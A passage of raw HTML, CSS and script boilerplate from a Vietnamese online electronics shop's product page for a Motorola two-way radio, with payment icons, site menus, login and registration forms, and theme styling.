10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Mã số doanh nghiệp: 0109477954 do Sở Kế Hoạch và Đầu Tư TP.Hà Nội cấp ngày 30/12/2020. Trụ sở chính: Số 52 Ngõ 71 Hoàng Văn Thái, Thanh Xuân, Hà Nội. Bản quyền thuộc về Công Ty Cổ Phần Công Nghệ Và Dịch Vụ H-TECH - https://h-tech.com.vn 2026 © <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://h-tech.com.vn/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="bo-dam">Bộ đàm</option><option value="camera-wifi">Camera wifi</option><option value="chuong-cua-man-hinh">Chuông cửa màn hình</option><option value="dien-thoai-co-dinh">Điện thoại cố định</option><option value="dien-thoai-ip">Điện thoại IP</option><option value="hoi-nghi-truyen-hinh">Hội nghị truyền hình</option><option value="phu-kien-may-tinh">Phụ kiện máy tính</option><option value="thiet-bi-qua-su-dung">Thiết Bị Đã Qua Sử Dụng</option><option value="thiet-bi-mang">Thiết bị mạng</option><option value="thiet-bi-smart-home">Thiết bị smart home</option><option value="tong-dai-dien-thoai">Tổng đài điện thoại</option><option value="uncategorized">Uncategorized</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-1148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1148"><a href="#">Thiết bị camera an ninh</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1149"><a href="#">Thiết bị báo động &#8211; báo cháy</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="#">Thiết bị văn phòng &#8211; gia đình</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1152"><a href="#">Thiết bị kiểm soát cửa</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#">Thiết bị viễn thông</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#">Thiết bị số &#8211; công nghệ</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#">Thiết bị điện &#8211; thông minh</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#">Thiết bị siêu thị</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#">Thiết bị y tế &#8211; sức khỏe</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://h-tech.com.vn/product-category/thiet-bi-qua-su-dung/">Thiết Bị Đã Qua Sử Dụng</a></li>
<li class="account-item has-icon menu-item">
<a href="https://h-tech.com.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right"><strong class="uppercase">Hỗ trợ khách hàng</strong></li>			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="58f37ac574" /><input type="hidden" name="_wp_http_referer" value="/product/bo-dam-motorola-gp-3688plus/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://h-tech.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Dữ liệu cá nhân của bạn sẽ được sử dụng để hỗ trợ trải nghiệm của bạn trên toàn bộ trang web này, để quản lý quyền truy cập vào tài khoản của bạn và cho các mục đích khác được mô tả trong chúng tôi <a href="https://h-tech.com.vn/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4f2d20b51f" /><input type="hidden" name="_wp_http_referer" value="/product/bo-dam-motorola-gp-3688plus/" />						<button type="submit" class="woocommerce-Button woocommerce-button button wp-element-button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/h-tech.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"B\u1ed9 \u0111\u00e0m","@id":"https:\/\/h-tech.com.vn\/product-category\/bo-dam\/"}},{"@type":"ListItem","position":3,"item":{"name":"motorola","@id":"https:\/\/h-tech.com.vn\/product-category\/bo-dam\/motorola\/"}},{"@type":"ListItem","position":4,"item":{"name":"B\u1ed9 \u0110\u00e0m Motorola GP-3688Plus","@id":"https:\/\/h-tech.com.vn\/product\/bo-dam-motorola-gp-3688plus\/"}}]}</script><!-- Call Now Button 1.3.4 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0949554556" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-text cnb-single cnb-right" style="background-image:url([data-uri]); background-color:#00bb00;"><span>0949554556</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 